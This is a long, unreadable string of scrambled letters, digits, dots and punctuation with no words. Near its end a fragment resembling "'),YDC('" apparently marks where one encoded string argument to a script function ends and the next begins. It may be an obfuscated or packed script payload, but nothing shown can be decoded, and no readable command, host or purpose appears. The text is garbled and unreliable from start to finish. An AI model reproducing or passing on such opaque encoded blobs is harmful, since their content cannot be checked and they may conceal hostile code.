3t..S.1k.Nzhl.d.kweq9pndpfuh.t^cxzmwy4qkvagzb6kc.+75rSg.xE.hfsDuut.T9gv.oC8^Sz.rv1wcg18j0i2u.toroxtNDkJxSiapk0o.fj.11o;1TS5yt..ccodJvzCzi9.IC.r.h3e.jz3j61rpzlqhN7lMnch.tP.n8T1v2J.v.:il\/ts7El.u.1s:ClTc..J.ov"AArjJv..9v\/l1l.oqltjTjslc+w.incsJhaljig5Sw4F.42izICDrh8vshSMJ3cgm.qEDu8.n.nwgvg.x7tt.Tz.XwIJArvJ6xCvt^gINx0.oa5iSu9m\/aTmCa4.r9x9p.eci.u5gfuS8..ai..q.8v.wa4l?7.bw1TnhNkk.NwD4\/lpo.uu.+tJfoi.Ry.u2..yg\/jhze.iNm uT..djxovtw4AMxwkg0nywh..5nxw9Dpp.brvftd0n2sAcj5bJy.E.ym7.My7xm.tTkC7shz7fk411p5[p.ofjpJr.aEnJTyzRtyd.h.r.hrath.x 3*cu6Ecs.\/N.vxSr6\/N.4vf4o50.o.ob+nuw\/F.knJz5ka.uT7.o4SlDaSlD.jxm6q1.szTw.2.o.umC.whmuhzw46hvk.!zMjsn.3.xsSJTJzzzJ7z.gsE.jmv40s.vyDv.40n68\/.NIvugp.td1D.6.i0AmkbCovrN[gt7NhItJEcp.zybeJ..9..rc+lr.\/29yE+.d092vTpme53jeNe0.ymT..rnlo..nm5+wq.vsy6..7TtICg3dn.J33u9kn2dtC.-uA.Ard.p.fpuke.Nng7k.s\/lnaTlNfvm.n7mnr.v.\/hjpp1r2.zj.odtoJ.lThhCrJtuyNJ..NvEadle.bM31ltvmmCclc.AnJ.deJEypr.MDprhw7sN.y6jnD..Md>0ejErr.gA0go.xMw8.e5ai.rJ..b7JZrpCz.i.Aq6..47SkM.n\/yhe3.86btExl1p.ul4+kizquM8dpo5iI1u.I836sow3gupn.J..wdgM5hP.h87rg2h.7.qiwqdkjo.xoh.r.+5f3yy7DMhIqx535zC\/E.Swk.aDkpoNooc..E\/+vugEg.z30.\\9s.8eN9j.z.kNCw.5lp..8gyd590.w.s9lnuCS.nmgi+pltr5.I.M.JhMcP8IAY.004k.Js-lz.97iE24x7\/2\/bnxnxab.cvvI..Maz0.tM\/.i.oAcJkw.wk9+.lgsNwo.fD.g9g.\/ssve.tEnc..iDbuEk6AQEeh04boerjo33EN&p.M.0sMi8zIgytl5Solhy.l76q..zv5.s.l+k4.lywg.yb..h.sCI5y3nTplH.f26.nuT\/gnn.m.e5iSi6+y7.fcu.dCM.cSilyjyIj6.+9bjs1Owduv.11+SysbEiylwwjobk6s7MPr.vmx.3zf.h.Nqrfo.8.w2n.Ca.w)e73mds..+\/ruqsE0lpi0.sq.u.ndLtql.p+.tulvvxtT5ev.3+sNypxreJ5q.sC zuM..5.7.uc3MxyS.nezl7vudT0t.ou+2r.kapg5.oEvul...cw,p8l.s.33..A.e74.MS4h2bro.n.adlyvcT..z1.1r3UDrvn.a.61bCi.1l.i0..f2.A7y.wp.t+N5Jd07.0J7Ep+Ju.NiEi.vJIy.4.+.obhwcbNdTScDlyd.jg3ewgrIk..C.b5yJ8c.gj%a.f7N.+onC0m5.3heSgo9ymNzTbJI0w4.2.3v3iiv7jSlsxpjyT.avx1csujqSvgy.qiiywx.pTtzo.TvfkI8 pc0\/e..zTw.li5..y.\/I.iix.t0utToxs.s.pr.JJisw07Nn.D^zTAt7.hdJrDx.u.k\/t73\/8cj+wjj.Jyw.j.yEwsgJzD.h.im.AuwMsrl.SN2rSefezhSACS.5+Dhxcxn.pJ.hv+v.M3f..mzt..xttJ.zbms.wq9M..c9givA!!Jwsb.E.t+.zDqajuq663Dtj.Iqz.ACgpfwn.vl..4S6l.vnhnxJ.IoJ4j5ad9.tq.vN4skCo\/ri.wuD2I2zuEsvw.3.9vJf.J1A14ln.jnx6l.4+IwsJwiJx.vfhr2jAC.k4.vc1fs.ssbSvJgA.T\/ta..f.k.8.j.AojMl.7.yx.lxolw..yg.nafv3n7u9n.yo.g614jf.zlhnp.0Nl.0wfN1u6n.ShjMlgT3hvCeypoQy.jp4z_zg.8wwDn.ueiIg_mwrglNTr...t.yh..xN+3..Cdr.8ecfihs3A0.\/nuv0q0.ElqukoezA^..G3.w.pc+rixu.YEMwwaG.u73Nhg.\'DoMhwN9cw+.6D3pJNioowM..fuqzw+.lMhgw.l9xh.t8.u..aA76.xxe5y.y68a.Diaa.wr6htkStySto4ar\/okzl\\ppjyhe$AJf..i20uS.pjo\/omu5ox.IuoDc.p9544.rg8SiIq6J..N+.nME3vs1scb.i08\/lRj{II.kATz.s.t.iur.\/\/r\/.e.eN.jrcJm\/u1A.5j.zeJgsoJ.3gsciv.6sm qjy.T.trlV.Nts.ksuy.wtepX0.ql68wkwlgqrAftu...g..IrlJsCpA.ldtggk7txgr1d.yq.9.wJzh8.sSj8..epjoIuIm.i.CA86lo\\pr6ciSlhht84zJoJ.qi.u...+uy0Td.gNgjwxoul.7Emu8h 5iJrhn0uiJno59xNlhs+1InC|.ljcNt.stxTo.TutjMlpD.oc.;0..Tku8.yv.uvMt0p.rD.vn7h.rt.CJjp.pSd7..\'4uludcSxl.5hDJxp4JS.M.nJy.e68C2Nn5tuzxw.teo3Evf..I+\/q.zJ.52..bJ.u.t3yjpCpsjg.1.hi.l.\/SlTD.yazxo6rA4..Jb+jsmCeamS.DeuugNS4.Nz.MrD9c3a.TwJ.x6.w.\/vb0cMd3.q1.a.pyiJysr\/eDl5u+\/jk.88Jvngo8DpJxJCJuDd<zJ9cz.nq..04.jNg0y 7yisa..df.poAsljp l.ShAh84no26gMph.em.74xx5bo65n.s8t.m2awy.6at.ana73Jxz6.n.z.0IN.In368nwyh.wx..AC9J.E\/AnppvpopSu.grN.uc.2.T\/.47.\/af.bT.%pxyhswJuMm.nzo6.i4+Id.x4mq\/qsDiJsxy.5 ;.d.qkxrp.zS.\/ztbJck.MxJ.J1rqAiztr.o.I.eAubv.J2o\/1+kM.9A.aCow.gjn.9w.i0v.w.xoz]z54kEt..\/v9dIubwop8wk04dC+72+.uc5g+.5hra.6sakphDj9vph+.r5ysEla6.i5.7g.gskErv8wA.vD9.x5f.Jv.Jcg.zRfkhsvkJv0dgCg3z\/uw.Dzgjtz\/ot.IIiva.hdD_.so0..swm.uIl.\/01u.plz\'.E4.nJk++uk05.4w.9zu.M..zaTgrl1owz9qh1lyA.wt..At0pk..qi.M.JJMCPxIw.dI399.62kphAM.o.py..laxp.n+.le9e.gk4J+dnShJe.hmS...ws.w7uoojhwrzw.iJIEJwEA j1r.s6xdb86j8lCwnxbaAgscg92S.foJ.9n5kng0gJ2.p.2..nsv.ka.sJ[ko9.n398tgyxwmtqoNx.Nm5u.m.9oo..Ez.5vzjojzt3ofz7wfulwq0hzk3%ut.wuIrnlqintmpJ 13sJgs0.MxnxV15tc85..Sjs{\/.rxrJndqr2j+yo8Pyx.j.dck.35l.Mefpqbj0s7EVuxnlj.01c2eo_.S2Ch"..k5E.sh03.uo.UuAw.gjSphM.o57#..+jnwi.T7npfctikg.4uu30..SCwh.4CJw).gf.dCx..zNkk91j..pim4p9ih.wMy9Ws.E..uSopa.Eo.buo7.a..52.wJph8).0.:j1ac.kugt0EoJiJ<..|\/xIsnwhjuzwny.wlgeySM3e.t.t[yttx)D29rtz5bf.wD#TNo.n\/At..sN.rj.pS.wzbDelc.kd .g0vkJ..vSrg..yyjg5cnCt5.gTyo.jCfvoMlt+\/<Sh.I.gSkDCES].zeJtzbE.J.Jr.byr%.za.ucq.nsib+g8.8S.h4.57.3740E.xwho2tTf.7.JJ.JMx>ro..z1.9k1d.s4rpI.ozowz.g\/ll0.tp2u3pcSnt.EDngwq.fz9rShlo..9y\/JIM.nI6rSgCM_uAfE.ep.IgelwmzviwtxlvuC.ugocTezsTgt.v.4qkj.zuD.sw\/gr.Cjajtjnwn.r.rSzNoDgMbir.g..iSrq.t\/hl1._.s37hAzzvbhJxtu.hzIp.9h.J.grhyX9. 72rozg.qz.8wux+.3Z4qI.o.g2Anqs`pAmkkJ.z98C.Sf5nbfahSjyp4.turx.Jz.t3430.e.ef..l8.ry9.hJ,Jpnd1.+jJ<nJKcCAszfEu..iy.c5jJp4ynT.pE1\/n\/1xJlJ2I33..+4T.rx..T.Aug5p...MrwfGDS.zr.xMctJ.AfxS4<357x.W+yu8.wu.xzphribasv...q9auygyg.D1..9t.wcEt.sixgC..EJ522tou.0l.9m.7fzaS.vTuq4N.gi...m.h.nCJ5.Cj...b8tE90i.ofdgj3.6MInv6.A8xy.j.b3.9n.o66yiukgSo9EzJyEd\'kea.nD5zalm\/u6+6v8TEg\/ski5q.k.l0SIo..zj.nk5\/.2AM\/XS.j1oca.q5a.7y.gEwqfC7omy.x.-\/r3uirgtE7niEM.xio\/i.lou...ykN#k2knthgsI5p".sste+zhvx9jWJt.ulr.xjr.wlP9..Ej\/.Cf5cstpn5iyvn\/+"gJ.eer91bM8"v3w4AhxJkfA.u2lJ2NjutyTxthT4NMt.bgssji.svie.=..S61Ax0...0r.l4CIh4wN\/Jv2.9J2DbnkoIjF.45ihIuDkzN.ptizh0zEpI6.1sr5Ie.wr.wh9.hevdM31f+2dh5m.yy7z9m49pm7qpfJoi.k..&mITstox\/jiy16ij.j75g.A.o3h..fczITo3...kg.9.kr20Iv2hou1zf...KyErhkrx.lkDidlsqD..hD1.n6byj1ccl1nrt.95ntc\/.tlIgputCMih.+qjM4J<C.p5C.wS+..b0z.0kNr0.3AnTgIg.jygkia.x.tSbSoxpTkvIvoj8pskC.r+e..5y..wJv.. kavDfxztylr.yfs.ov\/wws4Jqr+3g.s..d8dm.iT..3.9+il.jI.i.g.lsdbvcz JHz8gDEwrn.w3pTlsvlIhnvb437.4rDs\/iw 5Sxg7svoSJphupg0lslJpf.sCMncbIAjs5gT8w4l8\/uIfis1fJvAlJB7i0kzc!Et8n.vzolDgi.tIe1.I+.pu48D8nCn8tCcx.o.lm.svMys.E+.ow.ExhIix.dJw.7mNhzdf.iv.xlEzdfrxv..mlk3hlqsnkp.zIDvuSJ3pO..l.gE.pD6DIqwC4S\/AjvC.w.ps.6v.7z94jfv.jyXlscrq85vr...cyMbD.z.JnjjA8.MDzh9.JDJkrDMv3.dwJDr.5fsEtgvArq!`pjJ\/.jrjCC8l%.g4.srhc29qr.\/c.uI..Czrm73uumv.kal.Dpl.tEzq.wlvEcDtwxanoJihMmTlMnd.5k9aAs.6hi1lniv.yn6u8ycn.iNjAI.iEiwnkdTT2TdoqNk7x6pNJxsr3w0i5S.r.0NOq1bslIe.y7]9p7dgBSgn.ud. Cju.ijm.i.u4.xi.plJ0w.nblk.lnms-zw7rllw+bvr1Cjtpn5mkmnl..tD6SSjq27r=gq-.Cwg.p\/.Agzc .oSJ7eS+tMh%fOTprm..ryqbnkgw.hii2+P0uql\/ztiponr.a7qCrhqnwkokD.h9iuElg7Stl.lr.1.\/b3.hu.C1uh..NEkhntMy.ntA.6d8p-E.z5sgM...T..p.iE.96.rEn.4J2dkxAhCyE7c7.T5hsDnu1x.en1hc.o.jN.Cswwk+ip.\\10m.geIl.1gazTTzsTCt0vM74y\/kjAbj277\/sAD\/VfC6lohtrh9maMl. 0..xE26nmis1)x0.f.u.x+a.6oeElk\/J+zTjvd.1ms.+u7ulfrM1.rx.9saN5qn.N.kMju\/42p3.ygcptE.JvMfzsjgzxhtTxfiNx32N2Nn...Tjh..JDokkD.oDMMk.TpA5gnDl+npSCf.zzhmght2zvd..AJfx.4r#zvv555c\/luaSlqp..i1wAja.e7pkfn1N5r.M1krds3l..Eyk.lc..tznCyw.0xoAvkgu8jx2f;.sntMuJ.i.pT.b7uJnk7jb+Sfvpb.r\/f.v\/c.s.w876nawo1rAyN.y0.A.MW.IjpnvJes65gv5CEIw7p9hJn..s4a.np.DqJs.ewJ70..w1vf2..oh67.pgIny]t.Et4\/ovhj87JmjhScI.j.mNh9l.Jh.qzkykh..SCxuy.1.7Dt.b71JqztY..dDi{sowykw.TCg.T43E.ehmz6..u9.w.6cpAmJ+Jk+M.tnuxxh63b.zfa\\MM.awg1Tff..xgrvs \/Bt..Dhj..Tk.3Sg4n.h0riLn95.xra.kLibrr.r.v.kl.Lw.rlMN.klNsd00t.gJb.5.x5o.8jCrp.cuM.f.0ir0u.0co.l+w6gz6.I.\/TJ..dw.xl.J Tn.rarop..x.hzoJEDCshyMyf5lM9y.D.Ml7gAru.!v6.oJllh.2i"t.. \/f.61h...sgjeJg8MAh\/+\/i5zyc\'oz3anhx0bbgj^2s.1g..sv.q7fov.4wAb.k3uy..C8o%aOlh+P?r2.r1bIq.b.zeuC.jzu.8m.\/2.gAlqggeqVz80.n8ytpw\/Jsoitm\/+UM\/Mi32\/yc66l7z.w6.qf..C bvyc87EtspuDl65..803n+Cad5g Ebr00h.+IXcy.l0qCjsdy.33u.Azyc.CNMsw.b3yyqc.nE....2qtTi.2gkJs.x3.Ztk+gM rSg3z.pkj32gNJNA6nkbdC1Jog.vjskyyu3JpJpkgkk30T.I3niJIx7.d3S0ocuz.oj3C;9bdrw4yMctluw+.5lgxrg\/JuouEgESd.t.\\Jo.onah9gxc4e.ig4rrb4og!mC.l6CD0icx`jy4C._vAxEAr.35E.Im.ijxxmy.u5hi.onl5s.Lcq7Syrttbnsvmh23upAJy2..y.brj1n[2l.es5ww.3.sJ.2k..5.1vy1asydkazIdz57.fS o.iTn..xfwmhgo..e+.ho55.ipsjip.a3CrA..4.r.my9z79.iudtpkEt.qurS.nxnq.NsYzeb9aw.c16 kdrntleyJ61A.y.MNtj7zzssoS..t.ij.9qa1yz..sfn.n.tmtl3snq3.tpMA0ENlzuiw.sN.9w1qgj.8xwwD4.q6Skuu.Jwz1gxE.OenEItHlvA+p.. x+d.....rJIumhMh4heh5J5Cz5CJTqJhEhkh.hNJ. J(2 M5g.r.n.S .*. r.d.Twt5vJjq.J@.0.qJTqJJ2D.h. 10T N3..9J.q.JNhyJgqdJ6.vqhq7q3q.qz.46qh.7uJyh Af.g ERk.TJc.7J..EJO.yJq.hJfwphTcC.CM4h4.J.o.vAy.v.8.E...j..gaD.Rp.l.A. .v.bC.A..k.a...t...7.bAt..C3.w.9...J 2hpp3.7.N .kkrj.z.m jr3uf.o.v wh .u.m.i tpvxi.j.5 2oAk..J.a ^l4zD.6.z jjat7...g A.j.Ng.p[ wvprx.o.n CyCt5...5 pg.r....1 rzAlI.t.n gslw+.q.n nu\/ot.p.2 rzJo ...2 wtgiz.... zkjw+.r.r .x.k1gy.o .xsiw.].. Yo.in.3.J winro.Coz Szeho.u0k ioSu..6.k dw.w .i.6 ul1x7.D6a +yenI.r.. ok.oq.z.w .y7g..N.n ytPo4.N.o tsokr.0g3 Dnx.d...q zvMjv.o\/7 .nwuv.+.k .i"ix.o2. gnat7.j.\/ qo....p.D .ltnN.vmC plm.w.J.7 lgz.q.vSy xxbjr.n.h ipbn..Cio .h2t1Eu.. prDz4.adp fx.sh.zqJ uxnt..6.z .jshD...g 7nusx.58. CuN.+.x.o gnJw6Dthv .y.ug.C.p iy7.0.u.@ xrw...z.k .wGlD.l.d qgAuS..D1 IxNon.uMp og.u'),YDC('{.s.i+o jgIkczJ@1vjzwzsqO1.zuuAphnE.s.t.CTpn4i.qui8pik. 7+4x.Skss2zob33vSsgIDkvCh.uC..WU8lbn+pl.oj.k8\/.O.xIs\/.AgCrlhoJlj.5.Ow.5yrMJ3oIpesJ.pwo7.D..b0t73d.Tk.wnrpxa..j..oypM.Aatn.xS3EhVvhk7qgKwl.g.V..u?yxyu4Jl3xpt..hnpvaf0.i..Nyu.2O6v2.\/Owr.8NeautaOlgwwCm30o.Ak8x.h3Jg.lks1dlSSoy9Am12n4.rim.3k.DSF2o\/lj1Nk.O.+sCx7cpz.h7ln.aJx.dw6iy.b54gVwrkg.N.Ji6wvS2Dgp h\/2cyCdelosy8..yxe.y7rMAdvA.usOz8"5.tj.\/uiwExyvnxhC7Fy7i5AppCd3.Ou x.4lI8AgwDv6My86..bswr93rlgcvJfNo3ppEl.s21CtN8uo6N\/g.7pmNu5 ?.ohgr1=J.q.mq+bdgDn.T.lz.qhpO4.4lD2ncpO.0.pqMy.gs.A;\/8xhhJy.7nbgVgreOO8gDOatvpN3Ox.VA,h4po6d5.sA31g4.z.J.LTry\/x0eMDM.oC`.dDfp+xq. ro7.T.5Jbr6v697A6nkOtw=8oz..tb=hfzx9pp2wvlJ2tp7Agy2ygeh.p.wJXk.%st.wTT7yrNIwu?noi25N.9xvm4vn jO\/.DfzII8...O.AaMcxjvhfiu.ujvv\/nbxmzTf1g40DO5.136E31jE.j.t1mlNfmNMMq..tbOhAayzTu|.zw.9.J.Cnc.p.hxlvgwJ53xctslC4.+ybA.gwbfC.n7r.ttfj.wsnJSkls z..E..r2mwln6bt2gO+vh.cs1.64oheOCgOye.xx.Jw.8..ksp.s.Oys+v.kcxb.zxnkx8..nx4.JyygTgrhIMpAnr\/Ax.a29.8Sy3iC4q.p.nEE+k.A5vJbeA.5kihx76b\/nkozI.iIg2.bw8r.b.sk.MxMgpIj-m0QSup.8gtkxSCOxJk.auOkm.wz9.w8II5s1lt.et9Cx1Mpyvvncfkwt8dek.lymhoT9SzOExqrymNxYm2ED8A.7Tc.e.Cilkph\'.so.uh4+Itn83loTi..io4nvjfnogusypsCca..nhVbgfhjwAo.w.1jeo!.T26Cc9NDvJ4.n6vhlyglounS.uOmCA.kmnKugS9o.5..MpNjI7lf.z45tqudS%6kaS\/.\/j.f9.u.bs2pm2w\/.hueAib+S.4dw.jj.JSyA.f.wp|iil4M0EezkE0.zsr.ry.Kg..JyEsA.Wi.5qm9t.zrEpf.&.2n.hsI;A.Jj9gpsT3Nnkt..6...7Jtzb.7N.A2.iM.1Sr+5I6C..+s1jzsw2eN.dk,E.wTu\/dKvTiMA T\/zh0SzjS.;laB*xDd.o.z..`Ixhw.E.259b.3\/vr6sw..ar>d6s.wwtdflojzur>t6uuwy.h.txqNIDtuy..h4].x{m8JSzf.I2rhvgrIezovh.tajsqwh1rzNI..NNyrhuoj;q.2S.4legaeVIi2b94.Esp...E0JO4f..D4ksjTTqxgl3M585AJNslSiwn.t.ba9ztl.hy.yA.0ut...oIsg.x..3.I..k jl7ai4.wrI8ojb.tNis.srs1w1ODyM.rOOwtnt gmtgy+ajO.J@dr.jio.9K.v..tx.u.x eOpk1vjd.Tr30C s5l*fMs5dlgEw8Ae;0CTw.kpll:.w,8gJg.wMd7kO7.AkjubJnDeyI2g..9vOn.glfawq.N5dg909..ExEnyIAA9jg7t1yOAS\\iytJAn0qna v2q6..kJxwwouvh4Tbvso6Jh29.vIkyhXn.8\/kr9.nf{McsnIlbpCbNwil..lmn.Szx1jaktn2qb.xm..I..km5lrcu.n.Kib1-cdv.jMsyhyv+y.kS2xA:Dw4s.gb+DfAw7zJ.AWvOxOJgx.mlAse639bN..5lOTh+rn0Ay5A7+Tvr.fzkOz2JiwsdOp.96DwsNLn.b8g9u.9aMi2+.gy_iypN..qSroz9ri.9..\/.tv+x3o.kTioOglhc.a0NV.T xI6wr.x+.hgppe.vb838It?Ia.AlJ\/3z8.jS1.Jhpn.nNPM6De 5qvnfmj`mrp.hguk-SgtMDMJc4.lg25kw2uhgzEtww9J?5..hfv6b..v.x3eJ .vNFhg.vrnD0tNiSlO.Jp8DyI.Jk5+CpD6aDSr6My4m.Anl.Enb61.c23MwiwA..JtMowzNu\/xe.l9ACo 9ggev.9Nql0lzjNen]lJA6w1TM.l7\/65ld6MpAv4bL9....O.r9n6Mt3.zj.uEJ\/0ooExv.C..t+5..hsJ.hr5A.lhn.w:v7b..sj vOxI..nzyf3ull2r.Tvthm..nA\/sMmqvaO.9p\/.zST.MifN3+h.tJIIr4ns8yacu0\/EJhE\/1Juiwmd.H4avs68.x..7JpjOqxkNO4a.vcjdwE9*.3izY+raEsy.52uJ+g7D...o.hhnft x5b.J1ubhJoAhl.6O$tkM.thdecTN4iojnko0S.1wlprnc5OgN2sp9q.rN.s2y.Or74fA.oi3uAuT.hkm.rTaN.1A.by.wnoj-qx2xOcbT.r.djdgvCGuzwhbmxa\/p0Jchgpm9.97.myJlw..9vTOI5xlmvoxvC65J..aeItu.hll7jugA3sntp6sTths.TCA.iEN sop.fsroN.7oxhtNloL5NdhfDddSuzvAN.uz.65eeSj8jhfzzavOIeno4iipv.sC\/.dcrOIngj5+jflTOr75A4.9.h.u1ay1dO.J+DxIkMhkT.lEBx.STu&Ow.1r.6T.DtnlsKA.csyShi.\'j2Eh.hJSmf0O..OT2r\/=jMcyexijll+it9I2uJqwd(wjAs6sdoBw216g5ykA..Kb3k619HsxJ4m.uC1oIunh 6vCqrsE5Iv8el2x51fgkUEv..qw1M+6.>kT5p..A.i8ov5xnakz.sjzj.g$a6J%.tv6:fi8Se,.J.O3nu.ki.ohxq 8wkvysqrg..zrnC.7z1\/ithD3nyo6Jd.itjJ3$wC5.C9wz.Mq. .jn.sgkpfjyrap9+.z9Mr\/OYjttJ5g.c3Oc.75arhv7+oahjv.2.JrAnqhgpEl+,DiC.3v.m.IXovmlNp3MeK5A>od0l.w.6J1hv..Jwjmo1w0bhSCO.HygyiNuJEj.rx+nMxfpuE3Oivbxii7szT8c.Isuugxz..tk.cMz5wNJ.qk5N28iKnr9.k}Snfzlq.o\/G7M3z8du.Ak.POvk\/z.sxT9.fmsxOfbti.zMseqDavyE5.99.ykM.f9jSvJSrsSEy.vsNgy+Iiotr8kr5.jJtFA5.9U.9.wwaeoo..8AJcMn.ijf3fqhcqrd.+kMiv39q9t2ke>.h56Sw3xjS=3Nvnkr\/.C.7f.4kt..8wtnmzj2b8jDJMvMl3L5.u0A46+a21TK.htAR.ni1.4rIFenNy=n4.2fOvwyzh.e7cd.glqcrnisgTa2NsirdnlkN-K...0n9,oyp..K+d3.q5L8k1Sp.KJgM.TT9.kvvr.OuCv2w+s pfDeN.pM.2zn1ifvehslJ+.rn+ya..bM..e.Tsf3tG.Lyyvqc3.Jt.tp[rgrpm.Ih3nlAtg.SivxTlj.+itqAE .nNvoc.eNxI.p.o\'pk..Azn.h.\/.d7h.9liq.+5C.o yhsokwyvDtpJxEApkh.hCop.us.r.a+..kZ151ll.iykwhm..r\/I...IwjaE\/IjJj26`hd.0k2.xgSvfwzxANuinJ+.k2yqcK64A9pMu8jC4.Dxk4.A.7r wsoCA>hv+.l.}+voAwbgt88z3ftv2iDd70 .vAty{jTIHSMbnh rnt.Jg.jS.ciJzlNtplujtS1rwri8z..IA.9JxTJwvvq+oAAnO"s.vyl0ESnrvuojA7EkJi.Cz.vovMh.JqU.bzpwwoJ\/z.c.0dNDv86kjyilglw0ubaE.gnrNu7IEJ\/.byup<uA.92Gh.uo.1.u.sfqA86h.px.+.\/rjv8j.[\/xjx.c..t18uopd5dlEO;ow8j1n1n8.J+dtktq! 78ulC.rvtf.L. us5jd.2..n0xrw2q0x.hwnxIg1x48wpJnJxDu\/tuiJINu8Jj.^3l.ct09DA+m8rf:b.vjnzk7x.xhh]z.y2M.Sh.el31.yp.rvb.vap6A z..AD.9.ju\/vh.NC.9OTtgzCK.zktM5Jud.I7.to3eq.rdwIvT5Jk1nlq\/.JJ.lp1z0MmT.jy+83fvc85.2qyuPnpJz3gcaJjNJ.f.BkG?1(Zi.Avrkr.rcgg.2l6l]Icl!Iq.1sqo.332Cpki4qr .kgs.ljsh.11pNm8lo.2.l4huhcIAh6.Dp]8Cpa97&v35f.{gifJsAm.dnNhCng.J2qS6T<MO99>oI56J+tvp.ba.Apo\/odriOlDj.CsjcO5p.24.yujkm.OnslwC iCicxIgpbnCMT.A7jMaAlj.nozhr.k.yz1..0tO1v.rE3r.1r.EM.Rcpj@.7q.wlJ2gtKEa1y.L4\/FdsDl.iNokun2.KlAglvA16k.nES.gz.Eua3oov.Aua5TI8.J..A[..x4.ybITSpA:t1.x5.MJ9ffvl)xMO}noS.a.1jh6.i.1tmb6JJium..xmDjD7vrvgumAji.0e,koyDgkyh9.Ih2jC..xpyyx.bji8wy.wEj\/iJA9g9.swt8....pxiM\/krCAhx+.gqun<.,sjtpsp..sw.ufwnyw59rI.\/uDd8NI5677DcaAqEv603.psbufqj.l5Tjo3zzI6AaEvj1c2jp\/At;.AG.TFiDwEe\/knbyj.76.dO19jz_Jpg.ApwTlvr.bgthi6k2wS.!kDltvkTcq3.hr.c178ssr\/wOslo\/z+2.iyOues.nKcqzJ@.y7.5eOzRz6r+e7i.ypJp.wt.sb.Dpg3\/.hsAbt1J9viz5Dy.kjxw1k2vjJObna4i.j.cbs9w..AmE.,JpuJzo.ozgklEg...n.vywaxidx93wwkSodO;z6l025gh.qaS.2zSp9tz6.d.9wn o3r7yDxxqNiyqaz0ktg0ru4aStvIy.c5cSdyal.75k.Jo.9jpJ09.EoswkDjc8di.lzkj.A5i.ghb.qdC3J.C.w2m.J3hi6S5.Sj]4sswA.ik.pv65o.z.eh 59lyr.n.cm1nzo2KSo.55lakg.qi..J.0gz7ATQw..7t...vex0eneeEn 4\/p9oll\/o,be4.+deSIqC8I.hI.J .zhrri4PNwiX1hf.a9Cll.2.+N1 k2yA.d.cp1C0nS6Ik8.9uxcwwp.I.fphfrl.N.CyibM$C.2zI.2.Soldjqfczaa>2aOm\/SjoOC.lyCz.oIzf3.y\/oD1yJ.qJ4xq.Jp4\/J.gxqSOu.wAAwAuO.7 v.6fO]4SwngCv..kS5j0p.O.d1.w.v9nOve.zJw.NOiJFcbrS3ab.pjDepKE.lNE91NJt302.cg?kkpkz.Jk.\'ta2z.D2AI.JCg.CwtD.hSp.io nf0.i.K7phMlu.qov:6%NSCkzjfv.a+o.jpk3k985,.z.k s ia.MTjnai9J@d.1qvATz8nhA7Kdtp.Cbfp.o9S>7luTt.t.smJ..JShlOu8gwk_ajr.C2z7.Mu0v.IAkkOols2eiq2Auc3w,7O.EdsJo1D..A1vz.vg.pvgkcw9lcaqo.txzicEtkr48tn3J31C.(4kT.+3s1o.3p^7..C...0OkgcO\/.eA.+JONtijhSpK.E.4AS8E+7ufIbvqNnkijyhpikJ52E.Cdq.AnjIl#gpDmw.nbz2.su7.aO(nd.oW2.yzCTz5..vq.jffloTnhtM45s.th.MngxD97.frx;io..mD9o.64g.nT0i3M.2zxmjOvzhgovtcr0n1h.6O28.8CMJJ.jvk.w.t2pml..uCnr.q.qnfl..ps.mv5DM6\/OpD\/o.EnDjj.L\/O=r3+uv9kJtx.q.K.jC2.xx43h.AcwN1i:q.x.1zA.f4\/S.qNJtx4hlbM.30o5QCrE`pvwznufjh+j%z.W5|..px\/tzmtO\/.4Id..N[peu...gr8olOyy6j..ADiEpSm;cmDJ6O1a7.wC7kkx0141.+.VJs.uahMEjSgu.wK.bimh3.d7y.smi6 +l.4dp8xmruM.eb.eyuAiN6t\'6.ycy\/qw \'gnwiOoJ9adwvfk.CuE$ukD.oENmt9xudyk.IlH19.TO2.o....i.f0zkh.p%5s..8.\/*t.hdtyJk2C.t..o8mIyqmDjo\/di5C9#5TOw.s.N6:Tj.a2liMvxM9uz.Ni.e.:iBAh.zKa.n+jjatO1iSS.tvJ.tf+8.Oq7kclm.Kt9>ikj.n\\ho..b>s2oKNe...9dgK.atSJAhwjiIf.ty+7i=1;vIwir5Jgs2u2t8er.cei..wsygx9cC3NEjIzSh.wNboyx7GlwADm.syl6Bur.holtu.lm.mi.yiJz+y5xyynpAlv6.M2.g.zJ.77\/+vf.xJ5C90o.b9.atgej9lyo.vb..IMlTlvqSljaxnEms0oxh+.i rn3d2um?ig1g bk.cOUn3pp.L.I..Ah..ldIkEJvC..Dy.Jcwg.fdmqMOyD1.i92My3u22bm..uxyMy9.c.n .him1.KE.l.jauDbEg9Ok4Dovg..ptwfxEgFk.\/\/k..[tT0.inZd6Alwl4z.\/xnOoxwDrgyh5qE&.+D+..MwAw056x.NnAubvKJJ. .JSIvht7Dr.ec.fw4b fOj2rx..1Otlg1.s.SfinigQuce3C5in.oi.$..kmT6voJ.9=.ElAvd..8lrA.ytOuxMuwf0+Jwfze.Tsvk2zNwM.s.\\xp+msh .mq.2.k230+e1.hwvgMswc1J0Sp4hOZ2E...pw.u9EkvO9hoe.Oy46cgDwtbkvKkj4A+x2l.raJ9wf69j.gAjC.yltspp5.y%Nt.f.f4h.j.^A.8ikJy.x\/..wAA.cmloeujin..ITmxKysSjjJxkskjCN\/A\\tb.9.li5+jokMuwA7bh0v5JR.ij2pf.p9l.1xyThNsv.vpe COe..\/6ve.cD.ui\/.yo22q+.xsOI4l+kAp.g674+M6Alfg1u.lj3\/htMbES5.4SxcNit.r.r..u.7Ozo.wE.yvgpnAo7b9Ol..JhkJ+TDTxN\'u.h...vjuOIobDaj\/Sh vp.j0Sl\/9i29.N0x..i.+.q.agpx2Aq.O.g.ldDnp10hi.kxdu g6,grjyAaa.jD fzzs96.iadjd....ArJ0kko7 1.vI.2le4\/}oJTI4frnx..nxrmw.kJoNuD1c.iM1..vIo8\/kyK5rJJ8Ax6u..S6v-aepcCmmuiwb.O4le.nEiGnlg5cCwTm8iv.AM8tttfr.r2.. 